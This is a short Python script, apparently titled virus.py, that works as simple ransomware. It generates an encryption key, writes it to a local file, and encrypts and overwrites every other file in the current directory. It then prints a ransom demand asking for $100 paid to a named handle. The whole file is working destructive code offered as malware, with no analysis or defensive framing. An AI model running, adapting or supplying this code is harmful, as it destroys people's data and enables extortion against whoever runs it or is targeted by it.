 # getting some packages
import os
from cryptography.fernet import Fernet
# creating list to hold our files
files = []
# Creating a key(password) for our encryption
key = Fernet.generate_key()
# Saving our key(password) to masterkey.key
with open("masterkey.key",'xb') as mykey:
    mykey.write(key)
# checking and appending if the files are files and not virus.py and masterkey.key
for file in os.listdir():
    if file != "virus.py" and os.path.isfile(file) and file != "masterkey.key":
        files.append(file)
# iterating the filenames from the files list
for fil in files:
    # reading the content of the file
    with open(fil,'rb') as contents:
        a = contents.read()
    # encrypting the contents of the file
    encrypt = Fernet(key).encrypt(a)
    # writing the encrypted content to the file.
    with open(fil,'wb') as realfiles:
        realfiles.write(encrypt)
#Displaying A warning and payment information
print("YOUR FILES ARE ENCRYPTED PAY $100 AT @nathanhailu\n to get your files!")